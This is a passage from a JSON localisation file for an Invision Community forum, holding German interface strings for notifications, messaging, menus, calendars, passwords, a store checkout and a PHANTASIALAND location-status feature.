aufheben.","month_0":"Januar","month_1":"Februar","month_2":"M\u00e4rz","month_3":"April","month_4":"Mai","month_5":"Juni","month_6":"Juli","month_7":"August","month_8":"September","month_9":"Oktober","month_10":"November","month_11":"Dezember","day_0":"Sonntag","day_1":"Montag","day_2":"Dienstag","day_3":"Mittwoch","day_4":"Donnerstag","day_5":"Freitag","day_6":"Samstag","day_0_short":"So","day_1_short":"Mo","day_2_short":"Di","day_3_short":"Mi","day_4_short":"Do","day_5_short":"Fr","day_6_short":"Sa","originalPost":"Originalbeitrag","unsavedContentConfirm":"Du hast ungespeicherte Inhalte. M\u00f6chtest du wirklich gehen?","selectedPrefix":"<span class='i-color_soft i-font-weight_normal'>Artikelpr\u00e4fix:<\/span>&nbsp; {{tag}}","selectPrefix":"<span class='i-color_soft i-font-weight_normal'>Elementpr\u00e4fix:<\/span>&nbsp; Keine","selectedNone":"Keine","sidebarManager":"Verf\u00fcgbare Widgets","sidebarManagerDesc":"Ziehe verf\u00fcgbare Widgets aus dieser Liste in den Seiteneditorbereich, um sie dieser Seite hinzuzuf\u00fcgen.","sidebarManagerDesc2":"Benutzer sehen nur Widgets, f\u00fcr die sie eine Berechtigung haben.","finishEditing":"Bearbeitung beenden","removeBlock":"Widget entfernen","editBlock":"Bearbeiten","sidebarError":"Widget-Positionen konnten nicht gespeichert werden","sidebarConfigError":"Einstellungen konnten nicht gespeichert werden.","sidebar_block_blank":"This block cannot be shown. This could be because it needs configuring, is unable to show on this page, or will show after reloading this page.","sidebar_block_blank_no_config":"This block cannot be shown. This could be because it is unable to show on this specific page, or will show after reloading this page.","sidebar_fetch_blocks_error":"Liste der verf\u00fcgbaren Widgets konnte nicht abgerufen werden","revokeWarning":"Warnung l\u00f6schen und alle Aktionen r\u00fcckg\u00e4ngig machen (d. h. Punkte entfernen und Strafen aufheben) oder nur das Protokoll l\u00f6schen?","reverseAndDelete":"R\u00fcckg\u00e4ngig machen & l\u00f6schen","justDelete":"Nur l\u00f6schen","split":"Teilen","move":"Verschieben","merge":"Zusammenf\u00fchren","cantEmptyEdit":"Du kannst hier keine leeren Inhalte einreichen. Gib bitte etwas ein und versuch's nochmal.","quotedSpoiler":"Ausgeblendete Inhalte","markAsReadConfirm":"Willst du wirklich alle Inhalte in der Community als gelesen markieren?","confirmRemoveCover":"Willst du dieses Titelbild wirklich entfernen?","removeCoverDone":"Das Titelbild wurde entfernt","dragCoverPhoto":"Ziehe das Titelbild, um es neu zu positionieren","savePosition":"Position speichern","no_message_selected":"Keine Nachricht ausgew\u00e4hlt","conversationDelete":"M\u00f6chtest du diese Unterhaltung wirklich dauerhaft verlassen? Du kannst dann nicht mehr auf die Beitr\u00e4ge darin zugreifen.","conversationMove":"Willst du diese Unterhaltung wirklich nach {{name}} verschieben?","conversationMoved":"Die Unterhaltung wurde verschoben","sendArchive":"Wir senden dir ein Archiv dieser Unterhaltung als Anhang an deine E-Mail-Adresse","folderDeleted":"Der Ordner wurde gel\u00f6scht","messageUserAdded":"Benutzer in dieser Unterhaltung","messageUsersAdded":"{# [1:Benutzer][?:Benutzer]} zu dieser Unterhaltung hinzugef\u00fcgt","messageNotAllUsers":"Nicht alle angegebenen Benutzer konnten zu dieser Unterhaltung hinzugef\u00fcgt werden","messageRemovedUser":"Benutzer aus der Unterhaltung entfernt","addFolder":"Ordner hinzuf\u00fcgen","renameFolder":"Ordner umbenennen","messengerMarkRead":"Alle Nachrichten in {{folderName}} als gelesen markieren?","messengerMarked":"{{folderName}} als gelesen markiert","messengerDeleteConfirm":"Willst du diesen Ordner und ALLE darin enthaltenen Nachrichten wirklich l\u00f6schen?","messengerDeleteContents":"Willst du wirklich ALLE Nachrichten in {{folderName}} l\u00f6schen?","renamedTo":"{{folderName}} in {{newFolderName}} umbenannt","metaTagsSaved":"Die Meta-Tags f\u00fcr diese Seite wurden gespeichert.","metaTagsUnsaved":"Du hast die \u00c4nderungen an den Meta-Tags auf dieser Seite nicht gespeichert.","rating_saved":"Bewertung gespeichert","rating_failed":"Bewertung konnte nicht gespeichert werden","questionTitle":"Frage {{id}}","choicesTitle":"Auswahl","votesTitle":"Stimmen","noMoreQuestionsMlord":"Du hast die maximale Anzahl an Fragen erreicht, die eine Umfrage haben kann","noMoreChoices":"Du kannst dieser Frage keine weiteren Auswahlm\u00f6glichkeiten hinzuf\u00fcgen","cantRemoveOnlyChoice":"Du musst mindestens zwei Auswahlm\u00f6glichkeiten f\u00fcr diese Frage lassen","addChoice":"Auswahl hinzuf\u00fcgen","removeQuestion":"Frage entfernen","removeQuestionConfirm":"M\u00f6chtest du diese Frage wirklich entfernen?","multipleChoiceQuestion":"Mehrfachauswahlfrage?","questionPlaceholder":"Frage","votingNow":"Abstimmung","thanksForVoting":"Danke f\u00fcr deine Stimme","warn_allow_result_view":"Nach dem Anzeigen der Ergebnisse kannst du nicht mehr abstimmen.","forumMarkedRead":"Forum als gelesen markiert","topicMarkedRead":"Thema als gelesen markiert","js_num_topic_posts":"{# [1:Beitrag][?:Beitr\u00e4ge]} in diesem Thema","votes_no_number":"{!# [-1:Stimme][1:Stimme][?:Stimmen]}","cms_download_db":"Datenbank","cms_download_db_explain":"Hiermit wird eine Datei mit den Datenbankeinstellungen, Vorlagen, benutzerdefinierten Feldern und Kategorien heruntergeladen, die in eine andere Community hochgeladen werden kann. Datens\u00e4tze sind nicht enthalten.","index_as_categories":"Kategorien anzeigen","index_as_records":"Datensatzliste anzeigen","x_daily":"{# [1:Tag][?:Tagen]}","x_weekly":"{# [1:Woche][?:Wochen]}","x_monthly":"{# [1:Monat][?:Monate]}","x_yearly":"{# [1:Jahr][?:Jahre]}","every_x":"Alle {{period}}","x_times":"{# [1:mal][?:mal]}","until":"bis","with_end":"{{interval}}, {{endAfter}}","MO":"Montag","TU":"Dienstag","WE":"Mittwoch","TH":"Donnerstag","FR":"Freitag","SA":"Samstag","SU":"Sonntag","one_day":"am {{first}}","multiple_day":"an {{days}} und {{last}}","week_string":"{{week}} {{days}}","doesnt_repeat":"Wird nicht wiederholt","single_not_allday":"Am <strong>{{startDate}}<\/strong>, von <strong>{{startTime}}<\/strong> bis <strong>{{endTime}}<\/strong>","single_allday":"<strong>{{startDate}}<\/strong> (ganzt\u00e4gig)","not_single_not_allday":"Von <strong>{{startDate}}<\/strong> um <strong>{{startTime}}<\/strong> bis <strong>{{endDate}}<\/strong> um <strong>{{endTime}}<\/strong>","not_single_allday":"Von <strong>{{startDate}}<\/strong> bis <strong>{{endDate}}<\/strong>","select_time":"(Zeit ausw\u00e4hlen)","editorQuoteLineWithTime":"{{date}}, {{username}} hat gesagt:","hide":"Ausblenden","languageSave":"Speichern","mergedConncurrentPosts":"Deine Antworten wurden zusammengef\u00fchrt.","cantEmptyEditDesc":null,"check_all":"Alle ausw\u00e4hlen","uncheck_all":"Alle abw\u00e4hlen","yourUploadsFinished":"{!# [1:Upload][?:Uploads]} abgeschlossen","notifyUploadSuccess":"{# [1:Datei][?:Dateien]} erfolgreich hochgeladen.","notifyUploadError":"{# [1:Datei][?:Dateien]} ist wegen eines Fehlers fehlgeschlagen.","loadingComments":"Kommentare werden geladen...","updatingStatus":"Wird aktualisiert...","whatsOnYourMind":"Was geht bei dir so?","submitStatus":"Status senden","searchFetchingResults":"Ergebnisse werden abgerufen...","searchMembers":"Mitglieder suchen","searchContent":"Inhalt suchen","editorCodeButton":"Code","editorLinkButtonEdit":"Link bearbeiten","editorLinkButtonRemove":"Link entfernen","editorImageButtonEdit":"Bild bearbeiten","pasteAsPlaintext":"Ohne Formatierung einf\u00fcgen","editorRightClick":"Gib deinen Text ein; halte Strg und klicke mit der rechten Maustaste, um weitere Optionen anzuzeigen","editorRightClickMac":"Gib deinen Text ein; halte Cmd und klicke mit der rechten Maustaste, um weitere Optionen anzuzeigen","editorEditImageTip":"Doppelklick\/Tippe, um die Bildoptionen zu bearbeiten.","editorQuoteBreakout":"Zitat entfernen und Inhalt beibehalten","editorQuoteRemove":"Zitat entfernen","quote_selected_text":"Zitat ausw\u00e4hlen","newPostMultipleSpillOver":"{#+ [1:neue Antwort][?:neue Antworten]}","showFirstX":"Erste anzeigen {!# [1:neue Antwort][?:# neue Antworten]}","showRepliesOr":"oder","goToNewestPage":"Zum ersten neuen Beitrag gehen","notificationNewPostSingleTitle":"Neue Antwort","notificationNewPostSingleBody":"{{name}} hat gerade in {{title}} geantwortet","notificationNewPostMultipleTitle":"{# [1:neue Antwort][?:neue Antworten]}","notificationNewPostMultipleBody":"Es gibt {!# [1:eine neue Antwort][?:# neue Antworten]} in {{title}}","notificationsAccepted":"Push-Benachrichtigungen aktiviert","notificationsAcceptedBlurb":"Dein Browser hat Desktop-Benachrichtigungen aktiviert, sodass wir dich \u00fcber neue Inhalte informieren k\u00f6nnen, auch wenn du in diesem Fenster nicht aktiv bist.","notificationsDisabled":"Push-Benachrichtigungen deaktiviert","notificationsDisabledBlurb":"Wenn du Push-Benachrichtigungen aktivierst, k\u00f6nnen wir dich \u00fcber neue Inhalte informieren, auch wenn du nicht in der Community bist. Schau in der Hilfe deines Browsers nach, wie du Benachrichtigungen f\u00fcr diese Website aktivieren kannst.","notificationsNotSure":"Browser-Benachrichtigungen nicht aktiviert","notificationsDefaultBlurb":"Mit Push-Benachrichtigungen halten wir dich auf dem Laufenden, auch wenn du nicht in der Community unterwegs bist.","notificationsAllow":"Push-Benachrichtigungen aktivieren","notificationsAllowPrompt":"Dein Browser wird dich in K\u00fcrze auffordern, Benachrichtigungen von uns zu akzeptieren.","followFrequency_immediate":"Sofortige Benachrichtigung","followFrequency_daily":"T\u00e4gliche Benachrichtigung","followFrequency_weekly":"W\u00f6chentliche Benachrichtigung","followFrequency_none":"Keine Benachrichtigungen","messagesDeleteMany":"Willst du {# [1:Konversation][?:Konversationen]} l\u00f6schen?","messagesDelete":"Willst du diese Konversation wirklich l\u00f6schen?","messagesDeleteSubText":"Die Konversation wird aus deinem Posteingang entfernt und du kannst sie nicht mehr anzeigen oder wieder beitreten. Andere Teilnehmer k\u00f6nnen sie weiterhin sehen.","messagesDeleteManySubText":"Durch das L\u00f6schen dieser Konversationen werden sie aus deinem Posteingang entfernt, aber andere Benutzer in den Konversationen k\u00f6nnen sie weiterhin sehen.","menuItemHasChildren":"Dieser Men\u00fcpunkt enth\u00e4lt untergeordnete Elemente, die ebenfalls entfernt werden, wenn du fortf\u00e4hrst. M\u00f6chtest du fortfahren?","menuManagerEmptyList":"Dieses Dropdown-Men\u00fc ist derzeit leer.","menuManagerRemoveItem":"Diesen Punkt entfernen","menuManagerNewItem":"Neuer Punkt","menuManagerUnsavedTemp":"Du hast einen ungespeicherten neuen Punkt, der entfernt wird, wenn du fortf\u00e4hrst. Bist du sicher?","publishing":"Ver\u00f6ffentlichen...","publishedMenu":"Deine Men\u00fc\u00e4nderungen sind jetzt live","menuPublishUnsaved":"Dein Men\u00fc enth\u00e4lt unver\u00f6ffentlichte \u00c4nderungen, die noch nicht live sind. Klicke auf die Schaltfl\u00e4che \u201eVer\u00f6ffentlichen\u201c in der Symbolleiste, um deine \u00c4nderungen live zu schalten.","menuRestoreConfirm":"M\u00f6chtest du das Men\u00fc wirklich auf die Standardkonfiguration zur\u00fccksetzen? Alle vorgenommenen \u00c4nderungen gehen verloren.","menuRestoreConfirmSubtext":"Das zur\u00fcckgesetzte Men\u00fc wird erst ver\u00f6ffentlicht, wenn du auf die Schaltfl\u00e4che \u201eVer\u00f6ffentlichen\u201c klickst.","confirmRemoveStream":"Willst du diesen Verlauf wirklich l\u00f6schen?","newActivityItems":"Es gibt {!# [1:ein neues Element][?:# neue Elemente]} zum Anzeigen. Klicke hier, um {!# [1:es][?:sie]} zu laden.","errorLoadingStream":"Sorry, beim Laden weiterer Aktivit\u00e4ten ist ein Fehler aufgetreten.","loadNewActivity":"Weitere Aktivit\u00e4ten laden","noMoreActivity":"Es sind keine weiteren Aktivit\u00e4ten vorhanden","autoUpdateStopped":"<i class='fa-solid fa-pause'><\/i> Aktualisieren, um automatische Aktualisierungen fortzusetzen &nbsp;&nbsp;","streamDefaultTooltip":"Wir haben deinen {{title}}-Verlauf hier abgelegt, damit du ihn leicht finden kannst","notificationGeneralSingle":"Neue Benachrichtigung","notificationGeneralMultiple":"{# [1:neue Benachrichtigung][?:neue Benachrichtigungen]}","notificationFlashSingle":"Du hast eine neue Benachrichtigung","notificationFlashMultiple":"Du hast {# [1:neue Benachrichtigung][?:neue Benachrichtigungen]}","messageGeneralSingle":"Neue pers\u00f6nliche Nachricht","messageGeneralMultiple":"{# [1:neue pers\u00f6nliche Nachricht][?:neue pers\u00f6nliche Nachrichten]}","messageFlashSingle":"Du hast eine neue pers\u00f6nliche Nachricht","messageFlashMultiple":"Du hast {# [1:neue pers\u00f6nliche Nachricht][?:neue pers\u00f6nliche Nachrichten]}","approvalQueueNoPerm":"Du hast keine Berechtigung, diese Aktion f\u00fcr diesen Inhalt auszuf\u00fchren.","time_at":"um","searchRequiresTerm":"Gib einen Suchbegriff ein.","searchRequiresTermTags":"Gib einen Suchbegriff oder mindestens ein Stichwort ein.","apiEndpoints_all":"Alle Endpunkte zug\u00e4nglich","apiEndpoints_some":"{{checked}} von {# [1:Endpunkt][?:Endpunkte]} zug\u00e4nglich","apiEndpoints_none":"Keine Endpunkte zug\u00e4nglich","prev_page":"Vorherige Seite","next_page":"N\u00e4chste Seite","member_delete_confirm":"Achtung! Bitte mit Vorsicht fortfahren!","member_delete_confirm_desc":"Du bist dabei, ein Mitglied dauerhaft aus deiner Community zu l\u00f6schen. Diese Aktion kann nicht r\u00fcckg\u00e4ngig gemacht werden, Konten k\u00f6nnen NICHT wiederhergestellt werden.","member_edit_is_admin":"Du hast Mitgliedergruppen ausgew\u00e4hlt, die Zugriff auf das AdminCP haben.","member_edit_ok":"Weiter","member_edit_cancel":"Abbrechen","streamFilter_stream_include_comments_0":"Nur Elemente","streamFilter_stream_include_comments_1":"Elemente, Kommentare und Bewertungen","streamFilter_stream_read_unread":"Ungelesen","streamFilter_stream_read_all":"<em>Alles<\/em>","streamFilter_stream_follow_all":"<em>Alles<\/em>","streamFilter_stream_follow_followed":"Ich folge","streamFilter_stream_sort_newest":"Neueste zuerst","streamFilter_stream_sort_oldest":"\u00c4lteste zuerst","streamFilter_stream_tags_noTags":"<em>Alle Tags<\/em>","streamFilter_stream_tags_tags":"Getaggt mit {{tags}}","streamFilter_stream_tags_count":"{# [1:Tag][?:Tags]}","streamFilter_stream_ownership_all":"<em>Alles<\/em>","streamFilter_stream_ownership_started":"Ich habe begonnen","streamFilter_stream_ownership_postedin":"Ich habe gepostet in","streamFilter_stream_ownership_custom":"{# [1:Mitglied][?:Mitglieder]}","streamFilter_stream_follow_items":"Elemente","streamFilter_stream_follow_members":"Mitglieder","streamFilter_stream_follow_containers":"Bereiche","streamFilter_stream_date_type_all":"<em>Jederzeit<\/em>","streamFilter_stream_date_type_last_visit":"Letzter Besuch","streamFilter_stream_date_type_relative":"Vor {# [1:Tag][?:Tagen]}","streamFilter_stream_date_type_start":"{{start}} und sp\u00e4ter","streamFilter_stream_date_type_end":"Vor {{end}}","streamFilter_stream_date_type_range":"{{start}} bis {{end}}","streamFilter_stream_classes_all":"<em>Alle Inhalte<\/em>","notification_title":"Mitteilen, dass Du im PHANTASIALAND unterwegs bist?","notification_body":"Du befindest Dich {{distance}} Meter um das PHANTASIALAND. M\u00f6chtest Du den anderen Mitgliedern mitteilen, dass Du im PHANTASIALAND unterwegs bist?","confirm_change_status":"Bist Du sicher, dass Du Deinen Status \u00e4ndern m\u00f6chtest?","alert_not_in_radius":"Du befindest Dich zu weit au\u00dferhalb vom PHANTASIALAND um diesen Status setzen zu k\u00f6nnen.","alert_no_phone":"Du kannst die Funktion nur auf einem Smartphone benutzen.","alert_distance_calculation_not_possible":"Deine aktuelle Position kann nicht ermittelt werden. Dies kann daran liegen, dass Du der Webseite nicht gestattest, auf deine GPS-Daten zuzugreifen.","editorPreview":"Vorschau","youRatedThis":"Du hast {# [1:Stern][?:Sterne]} bewertet","messagesMove":"Konversationen verschieben","messageSearchFail":"Du hast nichts f\u00fcr die Suche ausgew\u00e4hlt","messageSearchFailSubText":"Bitte w\u00e4hle mindestens einen Suchbegriff im Suchmen\u00fc aus.","uploadMaxFilesErr":"Du kannst nur {# [1:Datei][?:Dateien]} hochladen.","emoticon_no_spaces":"Emoticons d\u00fcrfen im eingegebenen Code keine Leerzeichen enthalten.","embed_error_message_admin":"Der Link konnte wegen eines unerwarteten Fehlers nicht eingebettet werden: {{error}}.","cancel_edit_confirm":"Deine \u00c4nderungen wurden nicht gespeichert. M\u00f6chtest du wirklich abbrechen?","supportToolFailsHead":"Es gibt ungel\u00f6ste Diagnoseprobleme","supportToolFailsInfo":"Unser Support-Team wird dir wahrscheinlich vorschlagen, diese Probleme als Ursache f\u00fcr die aufgetretenen Probleme auszuschlie\u00dfen. Um eine m\u00f6glichst schnelle L\u00f6sung zu gew\u00e4hrleisten, empfehlen wir dir dringend, diese Probleme zu beheben, bevor du dich an den Support wendest.","supportTool3rdPartyHead":"Du hast nicht versucht, Anpassungen von Drittanbietern zu deaktivieren","supportTool3rdPartyInfo":"Unser Support-Team wird dir wahrscheinlich vorschlagen, diese zu deaktivieren, um sie als Ursache f\u00fcr die aufgetretenen Probleme auszuschlie\u00dfen. Um eine m\u00f6glichst schnelle L\u00f6sung zu gew\u00e4hrleisten, empfehlen wir dir dringend, sie zu deaktivieren, bevor du dich an den Support wendest. Nach dem Klicken auf die Schaltfl\u00e4che zum Deaktivieren hast du sofort die M\u00f6glichkeit, sie wieder zu aktivieren, wenn das Problem nicht behoben ist.","supportDisablingCustomizations":"Anpassungen werden deaktiviert...","supportEnablingCustomizations":"Anpassungen wieder aktivieren...","supportContinueAnyway":"Trotzdem fortfahren","tagsUpdated":"Die Tags wurden aktualisiert","tagRemoved":"Tag entfernt","strength_1":"Sehr schwach","strength_2":"Schwach","strength_3":"Mittel","strength_4":"Stark","strength_5":"Sehr stark","password_advice":"Ein gutes Passwort besteht aus:<ul class='ipsList ipsList--bullets i-margin-top_1'><li>Zwischen 8 und 72 Zeichen<\/li><li>Kombination aus Buchstaben und Zahlen<\/li><li>Kombination aus Gro\u00df- und Kleinbuchstaben<\/li><li>Sonderzeichen<\/li><li>W\u00f6rter, die nicht im W\u00f6rterbuch stehen<\/li><\/ul>","err_password_strength":"Dein Passwort muss mindestens die St\u00e4rke {{strength}} haben.","password_advice_title":"Passwort ausw\u00e4hlen","supportAcpAccountHead":"Unser Support-Team ben\u00f6tigt m\u00f6glicherweise Zugriff auf dein AdminCP, um dir helfen zu k\u00f6nnen.","supportAcpAccountDisableBlurb":"Wir empfehlen dir, diese Option aktiviert zu lassen, damit wir dir ohne Verz\u00f6gerung helfen k\u00f6nnen, falls ein Zugriff erforderlich ist. Die Daten werden sicher \u00fcbertragen und gespeichert. Du kannst das Konto l\u00f6schen, sobald dein Problem behoben ist.","supportAcpAccountDisableYes":"Zugriff gew\u00e4hren","supportAcpAccountDisableNo":"Nein, danke","commentUnrecommended":"Die Kommentarempfehlung wurde entfernt.","month_0_short":"Jan","month_1_short":"Feb","month_2_short":"M\u00e4r","month_3_short":"Apr","month_4_short":"Mai","month_5_short":"Jun","month_6_short":"Jul","month_7_short":"Aug","month_8_short":"Sep","month_9_short":"Okt","month_10_short":"Nov","month_11_short":"Dez","promote_confirm_delete":"M\u00f6chtest du diesen Beitrag wirklich aus der Auswahl entfernen?","enablePromote":"Aktivieren","promoteImmediate":"N\u00e4chster Stapel","promoteAuto":"N\u00e4chster automatisch geplanter Stapel","promoteCustom":"Benutzerdefinierter Zeitplan","menuItemHasDropdown":"Dieser Men\u00fcpunkt hat ein Dropdown-Men\u00fc, das ebenfalls entfernt wird, wenn du fortf\u00e4hrst. M\u00f6chtest du fortfahren?","streamFilter_stream_classes_no_clubs":"<em>Alle Community-Inhalte<\/em>","notificationMarkAsRead":"Willst du das wirklich als gelesen markieren?","clubMemberApproved":"Die Anfrage dieses Mitglieds wurde <strong>genehmigt<\/strong>","clubMemberDeclined":"Die Anfrage dieses Mitglieds wurde <strong>abgelehnt<\/strong>","removedReaction":"Deine Reaktion wurde entfernt","topicsFromAllForums":"Themen aus allen Foren anzeigen","topicsFromXForums":"Themen aus {# [1:Forum][?:Foren]} anzeigen","markForumAsReadConfirm":"M\u00f6chtest du wirklich alle Themen in diesem Forum als gelesen markieren?","event_reminder_removed":"Erinnerung entfernt","event_reminder_added":"Erinnerung gespeichert","close":"Schlie\u00dfen","findOutMore":"Weitere","whatsNew":"Neues in Invision Community","clubRequestApproved":"Anfrage genehmigt","clubRequestDenied":"Anfrage abgelehnt","reactDailyExceeded":"Sorry, du kannst heute keine weiteren Reaktionen hinzuf\u00fcgen.","reactError":"Sorry, es gab ein Problem beim Reagieren auf diesen Inhalt.","bim_giphy":"GIFs from GIPHY","ac_optional":"W\u00e4hle","licenseRenewalTitle":"Wir freuen uns \u00fcber dein Feedback","licenseRenewalText":"W\u00fcrdest du uns bitte in einer kurzen Umfrage mitteilen, warum du deine Lizenz nicht verl\u00e4ngern m\u00f6chtest? Deine Antwort hilft uns, unsere Produkte und Services in Zukunft zu verbessern.","licenseRenewalCheckbox":"Erinnerung an Verl\u00e4ngerung ausblenden","licenseRenewalNo":"Nein, danke","licenseRenewalYes":"Ja, zur Umfrage","form_email_bad":"Das ist keine g\u00fcltige E-Mail-Adresse.","emoji-category-smileys_people":"Smileys & People","emoji-staff_of_aesculapius":"Staff Of Aesculapius","emoji-hand_with_index_and_middle_fingers_crossed":"Hand With Index And Middle Fingers Crossed","emoji-face_with_one_eyebrow_raised":"Face With One Eyebrow Raised","emoji-grinning_face_with_star_eyes":"Grinning Face With Star Eyes","emoji-grinning_face_with_one_large_and_one_small_eye":"Grinning Face With One Large And One Small Eye","emoji-face_with_finger_covering_closed_lips":"Face With Finger Covering Closed Lips","emoji-serious_face_with_symbols_covering_mouth":"Serious Face With Symbols Covering Mouth","emoji-smiling_face_with_smiling_eyes_and_hand_covering_mouth":"Smiling Face With Smiling Eyes And Hand Covering Mouth","emoji-face_with_open_mouth_vomiting":"Face With Open Mouth Vomiting","emoji-shocked_face_with_exploding_head":"Shocked Face With Exploding Head","emoji-mother_christmas":"Mother Christmas","single_not_allday_noendtime":"Am <strong>{{startDate}}<\/strong>, um <strong>{{startTime}}<\/strong>","tag_recommended":"Empfohlen","attachmentDownloads":"{# [1:Download][?:Downloads]}","attachmentPending":"Informationen werden abgerufen...","attachmentUnavailable":"Nicht","pbr_confirm_title":"Meine Eingabe l\u00f6schen","pbr_confirm_text":"Dadurch werden deine Eingabe und deine E-Mail-Adresse sofort gel\u00f6scht.","pbr_confirm_ok":"Ja, jetzt l\u00f6schen","pbr_confirm_cancel":"Nein","giphy":"GIFs","giphyFind":"Suchen","giphyMore":"Mehr","giphyMore_loading":"<i class='fa-solid fa-circle-o-notch fa-spin fa-fw'><\/i> Wird geladen","flagAsSpammer":"Als Spam melden","unflagAsSpammer":"Als Spam nicht mehr markieren","notificationsCallout":"Auf dem Laufenden","acp_notification_hide_confirm":"M\u00f6chtest du diese Benachrichtigung wirklich ausblenden?","js_vote_answer_up":"Diese Antwort positiv bewerten","js_vote_answer_down":"Diese Antwort negativ bewerten","js_remove_your_vote":"Deine Bewertung entfernen","emoji-male_red_haired":"Male Red Haired","emoji-male_curly_haired":"Male Curly Haired","emoji-male_bald":"Male Bald","emoji-male_white_haired":"Male White Haired","emoji-female_red_haired":"Female Red Haired","emoji-female_curly_haired":"Female Curly Haired","emoji-female_bald":"Female Bald","emoji-female_white_haired":"Female White Haired","warningPunishment_mq":"Alle Inhalte moderieren","warningPunishment_rpa":"Beitr\u00e4ge einschr\u00e4nken","warningPunishment_suspend":"Sperren","warningPunishmentIndefinitely":"Mitglied wird auf unbestimmte Zeit {{type}}","warningPunishmentDate":"Mitglied wird bis zum {{date}} {{type}}","js_num_reviews":"{# [1:Bewertung][?:Bewertungen]}","delta_upgrade_run_manual_query_fail_title":"Zeit\u00fcberschreitung bei der Ausf\u00fchrung der Abfrage","delta_upgrade_run_manual_query_fail_desc":"\u00dcberpr\u00fcfe deine Datenbank, um zu sehen, ob die \u00c4nderung vorgenommen wurde: Auch wenn die Anfrage eine Zeit\u00fcberschreitung hatte, wurde sie m\u00f6glicherweise trotzdem ausgef\u00fchrt. Ist dies nicht der Fall, f\u00fchre die Abfrage manuell \u00fcber die Befehlszeile auf deinem MySQL-Server aus.","expand_quote":"Erweitern","mem_optional":"W\u00e4hle Mitglied(er)","tags_optional":"W\u00e4hle Tag(s)","uploadSizeTotalErr":"{# [1:Datei][?:Dateien]} w\u00fcrde die maximal zul\u00e4ssige Gr\u00f6\u00dfe von {{max_file_size}}{{size_suffix}} \u00fcberschreiten und {!# [1:wurde][?:wurden]} \u00fcbersprungen","pluploaderr_error_code":"(Fehlercode: {{code}})","autocomplete_search_placeholder":"Suchen...","copied":"Kopiert!","stockphoto_header":"Stockfotos finden","meta_tag_deleted":"Der Standard-Meta-Tag <em>'{{tag}}'<\/em> wurde gel\u00f6scht.","streamFilter_stream_date_type_relative_weeks":"Vor {# [1:Woche][?:Wochen]}","numberSuffix":"{!#[1:st][2:nd][3:rd][*1:st][*2:nd][*3:rd][*11:th][*12:th][*13:th][?:th]}","insert":"Einf\u00fcgen","notificationsCalloutPush":"Push-Benachrichtigungen aktivieren?","notificationsEnabling":"Aktivieren...","notificationsEnabled":"In diesem Browser aktiviert","notificationsFailed":"Die Berechtigung wurde in diesem Browser verweigert.","notificationsSubscribed":"Aktiv","notificationsNotSupported":"Push in diesem Browser nicht unterst\u00fctzt","notificationsChecking":"Abonnement wird \u00fcberpr\u00fcft...","notificationsSubscribeFailed":"Beim Versuch, Benachrichtigungen zu aktivieren, ist ein Fehler aufgetreten. Bitte aktualisiere diese Seite und versuche es erneut.","notificationsSubscribeSuccess":"Erfolgreich! Du wirst Benachrichtigungen von dieser Website erhalten. Du kannst deine Benachrichtigungseinstellungen verwalten, indem du oben auf den Link \u201eBenachrichtigungseinstellungen\u201c tippst.","notificationsNoThanks":"Nein, danke","health_caches_cleared":"Alle Caches wurden gel\u00f6scht","health_check_summary":"<div><span class='i-color_warning i-font-weight_bold'>{# [1:kritisches Problem][?:kritische Probleme]}<\/span> und <span class='i-color_issue'>{# [1:Empfehlung][?:Empfehlungen]}<\/span><\/div>","health_ticket_beforeproceeding":"Bevor du fortf\u00e4hrst, solltest du unbedingt alle erkannten Probleme beheben, da sie die Ursache f\u00fcr das Problem sein k\u00f6nnten, mit dem du konfrontiert bist.","soundtracklistDeleteItemConfirm":"Are you sure you want to delete the item?","soundtracklistItemDeleted":"The item has been deleted.","widget_onlineusers_membercount":"{# [1:Mitglied][?:Mitglieder]}","editorStoredReplies":"Standardantworten","pluploaderr_IMAGE_SCANNER_BLOCKED":"Dieses Bild konnte nicht hochgeladen werden, da es m\u00f6glicherweise gegen unsere Community-Standards verst\u00f6\u00dft.","streamFilter_stream_solved_all":"<em>Alles<\/em>","streamFilter_stream_solved_solved":"Gel\u00f6st","streamFilter_stream_solved_unsolved":"Ungel\u00f6st","confirmDelete":"Are you sure you want to delete this message?","chatbox_error_toomanyemo":"You may only use {{num}} emoticons in a message","chatbox_time_am":"AM","chatbox_time_pm":"PM","chatbox_month_0":"Jan","chatbox_month_1":"Feb","chatbox_month_2":"Mar","chatbox_month_3":"Apr","chatbox_month_4":"May","chatbox_month_5":"June","chatbox_month_6":"July","chatbox_month_7":"Aug","chatbox_month_8":"Sept","chatbox_month_9":"Oct","chatbox_month_10":"Nov","chatbox_month_11":"Dec","chatbox_today":"Today","chatbox_disconnect":"Chatbox has been disconnected.","chatbox_reconnect":"Click to reconnect","chatbox_connecting":"Connecting...","chatbox_save":"Save","chatbox_cancel":"Cancel","chatbox_error_noolder":"No older messages to display.","cb_expandPlayer":"Play video in popup","event_your_current_location":"Dein aktueller Standort","event_your_current_location_sorry":"Sorry, wir konnten deinen Standort nicht ermitteln. Hast du die Standortdienste in deinem Browser aktiviert?","event_finding_location":"Deinen Standort suchen...","toggle_quote":"Zitat umschalten","payment_error":"Bei der Verarbeitung der Zahlung ist ein Fehler aufgetreten. Bitte versuche es mit einer anderen Zahlungsmethode oder kontaktiere uns, wenn du Hilfe ben\u00f6tigst.","support_ajax_error":"Ein Fehler ist aufgetreten. Deine Sitzung ist m\u00f6glicherweise abgelaufen. Aktualisiere die Seite und versuche es erneut.","click_to_show_url":"Klicke hier, um die echte URL anzuzeigen.","add_to_cart_js":"Zum Warenkorb","out_of_stock":"Nicht vorr\u00e4tig","cartReview":"Warenkorb","confirmRemoveItem":"M\u00f6chtest du diesen Artikel wirklich aus dem Warenkorb entfernen?","makePrimaryProductImage":"Als Hauptbild festlegen","removeProductImage":"Dieses Bild entfernen","store_currency_change_warning":"Wenn du die W\u00e4hrung \u00e4nderst, gehen alle Artikel in deinem Warenkorb verloren.","cmd_and_enter":"\u2318\u23ce","ctrl_and_enter":"Strg+Eingabetaste","cardDetailsInvalid":"Deine Kartendaten sind ung\u00fcltig.","cardNumberInvalid":"Das ist keine g\u00fcltige Kartennummer.","expiryDateInvalid":"Das Ablaufdatum ist ung\u00fcltig oder bereits abgelaufen.","securityCodeInvalid":"Der Sicherheitscode ist falsch. Es sollten die letzten 3 Ziffern auf der R\u00fcckseite der Karte oder bei American Express die 4 Ziffern auf der Vorderseite sein.","securityCodeInvalid3":"Sicherheitscode ung\u00fcltig. Es sollten die letzten 3 Ziffern auf dem Unterschriftsstreifen auf der R\u00fcckseite der Karte sein.","securityCodeInvalid4":"Sicherheitscode ung\u00fcltig. Es sollten die letzten 4 Ziffern in der oberen rechten Ecke auf der 